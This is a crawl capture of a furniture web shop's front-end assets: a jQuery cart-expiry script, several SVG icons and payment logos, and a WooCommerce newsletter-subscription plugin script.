            console.log('Cart count element found:', $cartCount.length);
            console.log('Cart count text:', cartCount);
            console.log('Cart count parsed:', parseInt(cartCount));

            // Always try to clear the cart, even if count is 0
            // The backend will handle the actual clearing
            console.log('Sending AJAX request to clear cart...');

            $.ajax({
                url: window.app.ajax_url,
                type: 'POST',
                data: {
                    action: 'tomasso_clear_expired_cart'
                },
                success: (response) => {
                    console.log('AJAX response:', response);

                    if (response.success) {
                        // Only show notification and reload if cart was actually cleared
                        if (!response.data.already_empty && !response.data.already_cleared) {
                            // Show notification to user
                            this.showExpirationNotice(response.data.message, response.data.moved_to_wishlist);

                            // Reload page after a short delay to show updated cart
                            setTimeout(() => {
                                console.log('Reloading page...');
                                window.location.reload();
                            }, 3000);
                        } else {
                            console.log('Cart was already empty or cleared, skipping notification and reload');
                        }
                    }
                },
                error: (xhr, status, error) => {
                    console.error('AJAX error:', status, error);
                    console.error('Response:', xhr.responseText);
                }
            });
        }

        showExpirationNotice(message, movedToWishlist) {
            // Create notice element with optional wishlist link
            let noticeHtml = '<div class="cart-countdown-notice"><p>' + message + '</p>';

            if (movedToWishlist) {
                // Add link to wishlist if items were moved
                const wishlistUrl = window.app.homeurl + 'nl/favorieten/';
                noticeHtml += '<a href="' + wishlistUrl + '" class="cart-countdown-notice__link">Bekijk verlanglijst →</a>';
            }

            noticeHtml += '</div>';

            const $notice = $(noticeHtml);

            // Prepend to body
            $('body').prepend($notice);

            // Fade in
            $notice.fadeIn();

            // Auto-hide after 5 seconds
            setTimeout(() => {
                $notice.fadeOut(() => {
                    $notice.remove();
                });
            }, 5000);
        }
    }

    // Initialize when DOM is ready
    $(document).ready(() => {
        new CartCountdown();
    });

})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg
body_size: 86
content:
<svg width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.66617 18.8457C10.7927 18.8457 11.7059 17.9747 11.7059 16.9004C11.7059 15.826 10.7927 14.9551 9.66617 14.9551C8.53967 14.9551 7.62646 15.826 7.62646 16.9004C7.62646 17.9747 8.53967 18.8457 9.66617 18.8457Z" stroke="#424242"/>
<path d="M19.113 18.8457C20.2395 18.8457 21.1527 17.9747 21.1527 16.9004C21.1527 15.826 20.2395 14.9551 19.113 14.9551C17.9865 14.9551 17.0732 15.826 17.0732 16.9004C17.0732 17.9747 17.9865 18.8457 19.113 18.8457Z" stroke="#424242"/>
<path d="M9.51611 14.9746H19.3926" stroke="#424242" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.32129 5.05078H20.7328C21.2071 5.05078 21.5916 5.41749 21.5916 5.86986C21.5916 5.93857 21.5826 6.00702 21.5647 6.07358L20.0355 11.7529C19.9867 11.9339 19.8156 12.0605 19.6196 12.0605H8.62813L6.32129 5.05078Z" stroke="#424242" stroke-linecap="round"/>
<path d="M8.62779 11.6511L5.05084 1.60646C4.93253 1.27424 4.60551 1.05078 4.23763 1.05078H1.07812" stroke="#424242" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg
body_size: -188
content:
<svg width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.92019 8.16207L8.1761 7.56627L9.11864 10.5936L5.92019 8.16207ZM11.1119 4.24913H7.14086L5.92019 0.352295L4.69953 4.24913H0.728516L3.94241 6.66453L2.72175 10.5614L5.93565 8.14597L7.91343 6.66453L11.1119 4.24913Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg
body_size: 1626
content:
<svg width="22" height="17" viewBox="0 0 22 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_1665_12251" fill="white">
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z"/>
</mask>
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z" fill="#424242"/>
<path d="M10.6101 16.8279L11.2777 16.0833L11.2743 16.0803L10.6101 16.8279ZM2.44106 9.57082L3.1052 8.82321L3.0932 8.81255L3.08086 8.80228L2.44106 9.57082ZM1.57201 8.59134L0.74376 9.15187L0.751673 9.16322L1.57201 8.59134ZM2.44106 2.42507L3.10363 3.1741L3.1086 3.16965L2.44106 2.42507ZM10.9577 2.89255L10.2038 3.54952L10.9577 4.41469L11.7116 3.54952L10.9577 2.89255ZM19.4744 2.42507L20.1419 1.6805L19.4744 2.42507ZM20.3434 8.59134L21.1639 9.16327L21.1716 9.15181L20.3434 8.59134ZM19.4744 9.57082L18.8346 8.80228L18.8223 8.81255L18.8103 8.82321L19.4744 9.57082ZM11.3053 16.8279L10.6412 16.0803L10.6378 16.0833L11.3053 16.8279ZM3.1363 3.04838L2.47917 2.29447L2.46876 2.3038L3.1363 3.04838ZM2.41623 8.12386L1.5863 8.68182L1.59176 8.68978L2.41623 8.12386ZM3.1363 8.94751L2.46875 9.6921L2.47231 9.69525L3.1363 8.94751ZM10.9577 15.8929L10.2937 16.6407L10.9577 17.2303L11.6217 16.6407L10.9577 15.8929ZM18.7792 8.94751L19.4432 9.69526L19.4467 9.69209L18.7792 8.94751ZM19.4992 8.12386L18.6659 7.57115L18.6608 7.57872L18.656 7.58638L19.4992 8.12386ZM18.7792 3.04838L18.1221 3.80221L18.1238 3.80371L18.7792 3.04838ZM11.3798 3.89429L12.2043 4.46021L12.2092 4.453L12.2141 4.4457L11.3798 3.89429ZM10.5108 3.89429L9.66864 4.43354L9.67727 4.44701L9.68633 4.46021L10.5108 3.89429ZM11.2743 16.0803L3.1052 8.82321L1.77692 10.3184L9.94597 17.5755L11.2743 16.0803ZM3.08086 8.80228C2.82696 8.59091 2.61228 8.33494 2.39235 8.01946L0.751673 9.16322C1.02834 9.56009 1.35991 9.97194 1.80125 10.3394L3.08086 8.80228ZM2.40018 8.03086C1.35389 6.48484 1.6002 4.50398 3.10362 3.17408L1.7785 1.67606C-0.442573 3.64078 -0.891502 6.7354 0.743839 9.15181L2.40018 8.03086ZM3.1086 3.16965C3.982 2.38661 5.18032 1.93359 6.46351 1.93359V-0.0664062C4.71745 -0.0664062 3.03549 0.549099 1.77352 1.6805L3.1086 3.16965ZM6.46351 1.93359C8.47003 1.93359 9.70623 2.97852 10.2038 3.54952L11.7116 2.23558C10.9677 1.38189 9.22434 -0.0664062 6.46351 -0.0664062V1.93359ZM11.7116 3.54952C12.2092 2.97852 13.4454 1.93359 15.4519 1.93359V-0.0664062C12.6911 -0.0664062 10.9477 1.38189 10.2038 2.23558L11.7116 3.54952ZM15.4519 1.93359C16.7351 1.93359 17.9335 2.38661 18.8069 3.16965L20.1419 1.6805C18.88 0.549099 17.198 -0.0664062 15.4519 -0.0664062V1.93359ZM18.8069 3.16965C20.2976 4.50618 20.5571 6.4915 19.5153 8.03086L21.1716 9.15181C22.8115 6.72874 22.326 3.63858 20.1419 1.6805L18.8069 3.16965ZM19.5231 8.01946C19.3032 8.33494 19.0885 8.59091 18.8346 8.80228L20.1142 10.3394C20.5555 9.97194 20.8871 9.56009 21.1638 9.16322L19.5231 8.01946ZM18.8103 8.82321L10.6412 16.0803L11.9695 17.5755L20.1385 10.3184L18.8103 8.82321ZM10.6378 16.0833C10.819 15.9208 11.0964 15.9208 11.2776 16.0833L9.94257 17.5724C10.5211 18.0911 11.3944 18.0911 11.9729 17.5724L10.6378 16.0833ZM6.46351 0.824029C4.95957 0.824029 3.55817 1.35411 2.47923 2.29454L3.79336 3.80221C4.50218 3.18438 5.43479 2.82403 6.46351 2.82403V0.824029ZM2.46876 2.3038C0.605464 3.97431 0.198885 6.61805 1.58634 8.68179L3.24611 7.56593C2.44854 6.37958 2.63788 4.83828 3.80383 3.79295L2.46876 2.3038ZM1.59176 8.68978C1.83176 9.03942 2.13177 9.38997 2.46876 9.69209L3.80383 8.20294C3.59456 8.01532 3.39797 7.78708 3.24069 7.55795L1.59176 8.68978ZM2.47231 9.69525L10.2937 16.6407L11.6217 15.1452L3.80029 8.19977L2.47231 9.69525ZM11.6217 16.6407L19.4432 9.69525L18.1152 8.19977L10.2937 15.1452L11.6217 16.6407ZM19.4467 9.69209C19.7633 9.40821 20.0801 9.07299 20.3425 8.66134L18.656 7.58638C18.521 7.79804 18.3412 7.99708 18.1116 8.20294L19.4467 9.69209ZM20.3326 8.67657C21.7052 6.6069 21.3503 3.95523 19.4345 2.29304L18.1238 3.80371C19.2869 4.81283 19.4783 6.34621 18.6659 7.57115L20.3326 8.67657ZM19.4362 2.29454C18.3554 1.35245 16.9285 0.824029 15.4519 0.824029V2.82403C16.4584 2.82403 17.4152 3.18605 18.1221 3.80221L19.4362 2.29454ZM15.4519 0.824029C13.3396 0.824029 11.5314 1.8515 10.5456 3.34288L12.2141 4.4457C12.8174 3.5329 13.9888 2.82403 15.4519 2.82403V0.824029ZM10.5554 3.32838C10.6727 3.15748 10.8404 3.11134 10.9453 3.11134C11.0502 3.11134 11.2179 3.15748 11.3353 3.32838L9.68633 4.46021C10.0023 4.9205 10.5052 5.11134 10.9453 5.11134C11.3854 5.11134 11.8884 4.9205 12.2043 4.46021L10.5554 3.32838ZM11.3529 3.35504C10.3891 1.84976 8.57259 0.824029 6.46351 0.824029V2.82403C7.92994 2.82403 9.09306 3.53465 9.66864 4.43354L11.3529 3.35504Z" fill="#424242" mask="url(#path-1-inside-1_1665_12251)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg
body_size: -300
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.2899 1.20312L4.76673 9.72626L0.892578 5.85211" stroke="#008C45" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg
body_size: 1220
content:
<svg width="40" height="30" viewBox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.0754 1.65625H4.76623C3.17889 1.65625 1.89209 3.05786 1.89209 4.78684V25.278C1.89209 27.007 3.17889 28.4086 4.76623 28.4086H35.0754C36.6628 28.4086 37.9496 27.007 37.9496 25.278V4.78684C37.9496 3.05786 36.6628 1.65625 35.0754 1.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M24.2128 10.9609H24.6137C24.8152 10.9732 24.9642 10.9838 25.0607 10.9926C25.5611 11.0378 26.0451 11.138 26.5129 11.2932C26.5156 11.294 26.5178 11.2957 26.5192 11.2978C26.5206 11.2999 26.521 11.3023 26.5206 11.3047L26.2051 12.9811C26.2034 12.9905 26.1973 12.9935 26.1869 12.9902C26.1095 12.9633 26.0329 12.9356 25.9571 12.9071C25.2908 12.6559 24.5968 12.5642 23.8753 12.6324C23.5059 12.6675 23.0073 12.8273 22.8988 13.1741C22.7727 13.5772 23.3046 13.8461 23.6348 14.0033C24.19 14.2676 24.7565 14.4791 25.256 14.8256C25.8907 15.2659 26.2173 15.8193 26.1764 16.5348C26.0858 18.1093 24.5191 18.9014 22.8885 19.064C21.9143 19.1612 20.8991 19.0731 19.9572 18.84C19.7894 18.7986 19.6254 18.748 19.4653 18.6881C19.4628 18.6871 19.4607 18.6855 19.4595 18.6834C19.4582 18.6814 19.4577 18.679 19.4582 18.6767L19.784 16.9282C19.7856 16.919 19.7913 16.9165 19.801 16.9205C20.3175 17.1411 20.8784 17.3417 21.4545 17.4122C21.7884 17.4529 22.1245 17.4665 22.4626 17.4529C22.9428 17.4335 23.6649 17.2467 23.7152 16.7396C23.7447 16.4416 23.5247 16.236 23.2546 16.0774C22.8596 15.8451 22.3995 15.6732 22.01 15.4834C21.1288 15.0539 20.3945 14.4287 20.4387 13.4841C20.4952 12.2737 21.5613 11.4633 22.8329 11.1493C23.2825 11.0383 23.7425 10.9755 24.2128 10.9609Z" fill="#00579F"/>
<path d="M11.0877 15.3461C10.7299 14.5505 10.2083 13.8506 9.52278 13.2464C9.02829 12.8105 8.47322 12.4375 7.85758 12.1274C7.17225 11.7829 6.44359 11.5172 5.67156 11.3304C5.57445 11.307 5.47771 11.283 5.38135 11.2585V11.2484L5.4177 11.1133C5.41865 11.11 5.42087 11.107 5.42401 11.1049C5.42715 11.1027 5.43103 11.1016 5.43502 11.1016C6.6843 11.1016 7.93481 11.1016 9.18656 11.1018C9.58582 11.1018 9.97941 11.2103 10.1736 11.5229C10.2217 11.6002 10.2719 11.7528 10.3241 11.9809C10.5809 13.0999 10.8354 14.2217 11.0877 15.3461Z" fill="#FAA61A"/>
<path d="M7.85791 12.1297C8.47355 12.4397 9.02863 12.8127 9.52311 13.2486C10.2086 13.8528 10.7303 14.5526 11.0881 15.3482L11.3431 16.4433C11.3491 16.4694 11.3575 16.47 11.3681 16.4451L13.6555 11.1153C13.6588 11.1074 13.6652 11.1035 13.6748 11.1035H16.1436L16.1459 11.104L16.1476 11.1053L16.1484 11.1072L16.1481 11.1092L12.4508 18.9715C12.4486 18.9764 12.4444 18.9789 12.4384 18.9789H9.96838C9.96519 18.9789 9.96211 18.9779 9.9596 18.9763C9.95707 18.9746 9.95527 18.9722 9.95447 18.9696L7.85791 12.1297Z" fill="#00579F"/>
<path d="M15.6295 18.9769L17.0996 11.1106L17.1029 11.1055C17.1029 11.1055 17.1069 11.1035 17.1093 11.1035H19.4444L19.4484 11.1042L19.4517 11.1064L19.4537 11.1095L19.4541 11.1131L17.9838 18.9793L17.9806 18.9845C17.9806 18.9845 17.9766 18.9866 17.9742 18.9866H15.6392L15.6351 18.9857L15.6317 18.9836L15.6297 18.9805L15.6295 18.9769Z" fill="#00579F"/>
<path d="M34.4597 18.9746V18.9861L32.2948 18.9858C32.2907 18.9858 32.2868 18.9846 32.2835 18.9823C32.2804 18.9801 32.2783 18.977 32.2775 18.9735L32.0026 17.8177C32.0003 17.808 31.9935 17.8033 31.9821 17.8033H28.9876C28.9788 17.8033 28.9727 17.8069 28.9695 17.8143L28.4825 18.9797C28.4807 18.9837 28.4775 18.9858 28.4726 18.9858H26.0261C26.0151 18.9858 26.0117 18.9814 26.0159 18.9726C27.1455 16.6366 28.2759 14.3013 29.407 11.9666C29.5214 11.7309 29.602 11.5832 29.6487 11.5234C29.9276 11.1671 30.3601 11.0991 30.8391 11.0996C31.4082 11.1003 31.9772 11.1018 32.5464 11.1043C32.556 11.1044 32.5618 11.1085 32.5637 11.1166L34.4597 18.9746ZM29.6572 16.1875L29.6569 16.1902L29.6581 16.1928L29.6604 16.1945L29.6635 16.1952L31.5982 16.1949L31.6028 16.1941L31.6066 16.1915L31.6086 16.1878V16.1836L30.9127 13.2641C30.9089 13.248 30.9037 13.2477 30.897 13.2632L29.6572 16.1875Z" fill="#00579F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg
body_size: 1138
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11879" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.5541 0.0742188H0.333496V27.9897H37.5541V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11879)">
<path d="M5.13609 0.65625H32.7515C35.0778 0.65625 36.9725 2.56381 36.9725 4.92964V23.1352C36.9725 25.501 35.0766 27.4086 32.7515 27.4086H5.13609C2.8098 27.4086 0.915039 25.501 0.915039 23.1352V4.92964C0.915039 2.56381 2.81097 0.65625 5.13609 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M9.63867 7.14682V21.5733C9.63867 22.2665 10.204 22.8295 10.9007 22.8295H19.5649C26.1123 22.8295 28.9515 19.1807 28.9515 14.3432C28.9515 9.52429 26.1123 5.89062 19.5649 5.89062H10.8995C10.2051 5.89062 9.63867 6.45242 9.63867 7.14682Z" fill="white"/>
<path d="M19.5627 21.6753H12.0279C11.7077 21.6759 11.4003 21.5496 11.1731 21.324C10.9459 21.0982 10.8175 20.7917 10.8159 20.4715V8.25031C10.8162 8.09146 10.8478 7.93422 10.9089 7.78757C10.97 7.64093 11.0593 7.50774 11.1719 7.39564C11.2844 7.28352 11.4179 7.19467 11.5648 7.13416C11.7117 7.07365 11.8691 7.04267 12.0279 7.04297H19.5627C26.7091 7.04297 27.7769 11.6165 27.7769 14.3429C27.7769 19.0722 24.8597 21.6753 19.5627 21.6753ZM12.0279 7.44774C11.8144 7.44743 11.6095 7.53171 11.458 7.68212C11.3065 7.83254 11.2208 8.03683 11.2195 8.25031V20.4726C11.2195 20.9158 11.5813 21.2752 12.0279 21.2752H19.5627C24.5992 21.2752 27.3733 18.814 27.3733 14.3452C27.3733 8.34337 22.4799 7.44774 19.5627 7.44774H12.0279Z" fill="black"/>
<path d="M15.4355 9.43148V20.0894H20.0986C24.3348 20.0894 26.1702 17.7073 26.1702 14.3481C26.1702 11.1297 24.3348 8.62891 20.0986 8.62891H16.2428C16.0294 8.62859 15.8246 8.71291 15.6733 8.86335C15.522 9.01379 15.4365 9.2181 15.4355 9.43148Z" fill="#CC0066"/>
<path d="M24.3245 12.9094V14.9844H25.5714V15.4555H23.7627V12.9082L24.3245 12.9094ZM22.4519 12.9094L23.4091 15.4555H22.8252L22.6321 14.8902H21.6737L21.4737 15.4555H20.9049L21.8738 12.9082L22.4519 12.9094ZM22.4844 14.4703L22.1611 13.5363H22.1541L21.8214 14.4703H22.4844ZM20.5245 12.9094V13.3793H19.173V13.926H20.4129V14.3598H19.173V14.9844H20.5536V15.4555H18.6112V12.9082L20.5245 12.9094ZM17.077 12.9094C17.234 12.9082 17.391 12.9338 17.5376 12.9873C17.6806 13.0387 17.8102 13.1219 17.9164 13.2307C18.0226 13.3395 18.1026 13.471 18.1506 13.6154C18.2624 13.961 18.268 14.332 18.1668 14.6808C18.1233 14.8299 18.0497 14.9685 17.9505 15.0879C17.8512 15.2036 17.7272 15.2953 17.5876 15.3566C17.4264 15.4256 17.2523 15.4592 17.077 15.4555H15.9731V12.9082H17.0781L17.077 12.9094ZM17.0374 14.9844C17.1188 14.9844 17.1979 14.9716 17.2747 14.9449C17.3518 14.9179 17.4215 14.8733 17.4783 14.8146C17.5426 14.747 17.5917 14.6665 17.6225 14.5785C17.6611 14.4634 17.6792 14.3426 17.676 14.2214C17.676 14.1051 17.6644 13.9888 17.6388 13.8736C17.6161 13.7771 17.5728 13.6867 17.512 13.6084C17.4521 13.5328 17.3736 13.4743 17.284 13.4386C17.1726 13.3965 17.0541 13.3767 16.9351 13.3804H16.5338V14.9844H17.0374Z" fill="white"/>
<path d="M13.3281 16.0332C13.8224 16.0332 14.2225 16.431 14.2225 16.9219V20.0903C13.2338 20.0903 12.4336 19.2935 12.4336 18.3107V16.9219C12.4335 16.8045 12.4565 16.6883 12.5016 16.58C12.5467 16.4716 12.6127 16.3733 12.696 16.2906C12.7793 16.2081 12.8781 16.1427 12.9868 16.0986C13.0955 16.0544 13.2119 16.0322 13.3292 16.0332H13.3281Z" fill="black"/>
<path d="M13.3281 15.3574C13.9801 15.3574 14.5086 14.8314 14.5086 14.1826C14.5086 13.5338 13.9801 13.0078 13.3281 13.0078C12.676 13.0078 12.1475 13.5338 12.1475 14.1826C12.1475 14.8314 12.676 15.3574 13.3281 15.3574Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0
body_size: 952
content:
/* global nrp_frontend_params */

jQuery( function ( $ ) {
	'use strict' ;
	var NRP_Frontend = {
		init : function ( ) {
			this.trigger_on_page_load( ) ;
			this.unsubscribe_email_link() ;
			$( document ).on( 'click' , '.nrp-subscribe-form-link' , this.toggle_subscribe_form_link ) ;
			$( document ).on( 'click' , '.nrp-unsubscribe-form-link' , this.toggle_unsubscribe_form_link ) ;
			$( document ).on( 'click' , '.nrp-subscribe-button' , this.subscribe_form ) ;

			$( '.nrp-subscribe-form-wrapper' ).hide( ) ;
		} ,
		trigger_on_page_load : function ( ) {
			// Subscribe form notice message hide on page load.
			$( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).hide( ) ;
		} ,
		unsubscribe_email_link : function () {

			$.urlParam = function ( name ) {
				var results = new RegExp( '[\?&]' + name + '=([^&#]*)' ).exec( window.location.href ) ;
				if ( results ) {
					return results[1] ;
				} else {
					return 0 ;
				}
			}

			var $current_cat = $.urlParam( 'nrp_current_cat' ) ,
					$subscriber_id = $.urlParam( 'nrp_subscriber_id' ) ,
					$url_security = $.urlParam( 'nrp-security' ) ;

			if ( $current_cat && $subscriber_id && $url_security ) {
				if ( confirm( nrp_frontend_params.unsubscribe_confirm_message ) ) {
					var data = ( {
						action : 'nrp_unsubscribe_email_link' ,
						term_id : $current_cat ,
						subscriber_id : $subscriber_id ,
						nrp_security : nrp_frontend_params.unsubscribe_nonce ,
						url_security : $url_security ,
					} ) ;
					$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
						if ( true === res.success ) {
							alert( res.data.message ) ;
							window.location.href = res.data.url ;
						} else {
							alert( res.data.error ) ;
						}
					}
					) ;
				}
			}
		} ,
		toggle_subscribe_form_link : function ( event ) {
			$( '.nrp-subscribe-form-link-wrapper' ).hide() ;
			$( '.nrp-subscribe-form-wrapper' ).slideToggle( 400 , function () {
				$( '.nrp-subscribe-form-wrapper' ).find( '.nrp-subscriber-email' ).trigger( 'focus' ) ;
			} ) ;
			return false ;
		} ,
		toggle_unsubscribe_form_link : function ( event ) {
			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					$wrapper = $this.closest( '.nrp-unsubscribe-form-link-wrapper' ) ,
					$confirm_message = $wrapper.find( '.nrp-unsubscribe-confirm-message' ).val() ;

			if ( !confirm( $confirm_message ) ) {
				return false ;
			}

			var data = ( {
				action : 'nrp_unsubscribe_form_link' ,
				term_id : $wrapper.find( '.nrp-term-id' ).val( ) ,
				user_id : nrp_frontend_params.user_id ,
				nrp_security : nrp_frontend_params.unsubscribe_nonce ,
			} ) ;
			$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
				if ( true === res.success ) {
					alert( res.data.message ) ;
					window.location.reload() ;
				} else {
					alert( res.data.error ) ;
				}
			}
			) ;
		} ,
		subscribe_form : function ( event ) {

			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					$wrapper = $this.closest( '.nrp-subscribe-form-wrapper' ) ,
					$user_email = $wrapper.find( '.nrp-subscriber-email' ).val( ) ;

			var $error_message = false ;
			if ( !$user_email ) {
				$error_message = nrp_frontend_params.mandatory_email_error_message ;
			}

			var reg = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/ ;
			if ( !$error_message && !reg.test( $user_email ) ) {
				$error_message = nrp_frontend_params.validate_email_error_message ;
			}
						
			if ( !$error_message && nrp_frontend_params.validate_google_recaptcha && '' == grecaptcha.getResponse( )) {
				$error_message = nrp_frontend_params.recaptcha_error_message ;
					alert($error_message);
					return false;
			}

			// Display error message before subscribe form.
			if ( $error_message ) {
				$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
				$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-error-message' ).find( $( 'p' ) ).text( $error_message ) ;
				return false ;
			}

			NRP_Frontend.block( $wrapper.find( '.nrp-subscribe-form' ) ) ;
			var data = ( {
				action : 'nrp_subscribe_form' ,
				term_id : $wrapper.find( '.nrp-term-id' ).val( ) ,
				user_id : nrp_frontend_params.user_id ,
				user_email : $user_email ,
				recaptcha_response : $wrapper.find( '.g-recaptcha-response' ).val( ) ,
				nrp_security : nrp_frontend_params.subscriber_nonce ,
			} ) ;
			$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
				if ( true === res.success ) {
					NRP_Frontend.unblock( $wrapper.find( '.nrp-subscribe-form' ) ) ;
					if ( res.data.message ) {
						// Display success message before subscribe form.
						$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).removeClass( 'nrp-error-message' ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-success-message' ).find( $( 'p' ) ).text( res.data.message ) ;

						// Hide subscribe form for logged in users.
						if ( '0' != nrp_frontend_params.user_id ) {
							$wrapper.find( '.nrp-subscription-form-heading' ).hide() ;
							$wrapper.find( '.nrp-subscribe-form' ).hide() ;
						}

						$wrapper.find( '.nrp-subscriber-email' ).val( "" ) ;
					}
				} else {
					NRP_Frontend.unblock( $wrapper.find( '.nrp-subscribe-form' ) ) ;
					// Display error message before subscribe form.
					if ( res.data.error ) {
						$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).removeClass( 'nrp-success-message' ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-error-message' ).find( $( 'p' ) ).text( res.data.error ) ;
					}
				}
			}
			) ;
		} ,
		block : function ( id ) {
			$( id ).block( {
				message : null ,
				overlayCSS : {
					background : '#fff' ,
					opacity : 0.7
				}
			} ) ;
		} , unblock : function ( id ) {
			$( id ).unblock( ) ;
		} ,
	} ;
	NRP_Frontend.init( ) ;
} ) ;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg
body_size: 172
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11871" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.3334 0.0742188H0.112793V27.9897H37.3334V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11871)">
<path d="M4.877 0.65625H32.5691C34.8747 0.65625 36.7518 2.54168 36.7518 4.87734V23.1875C36.7518 25.5231 34.8747 27.4086 32.5691 27.4086H4.877C2.57137 27.4086 0.694336 25.5231 0.694336 23.1875V4.87734C0.694336 2.54168 2.57137 0.65625 4.877 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M10.5809 19.8489C14.7873 19.8489 16.6197 16.8375 18.7229 14.0332H4.76514V19.8489H10.5809Z" fill="url(#paint0_linear_1665_11871)"/>
<path d="M26.8652 8.2168C22.6588 8.2168 20.8263 11.2282 18.7231 14.0325H32.6809V8.2168H26.8652Z" fill="url(#paint1_linear_1665_11871)"/>
</g>
<defs>
<linearGradient id="paint0_linear_1665_11871" x1="7.58834" y1="16.8893" x2="17.799" y2="13.0968" gradientUnits="userSpaceOnUse">
<stop stop-color="#005AB9"/>
<stop offset="1" stop-color="#1E3764"/>
</linearGradient>
<linearGradient id="paint1_linear_1665_11871" x1="19.5682" y1="14.3118" x2="30.4098" y2="10.6129" gradientUnits="userSpaceOnUse">
<stop stop-color="#FBA900"/>
<stop offset="1" stop-color="#FFD800"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
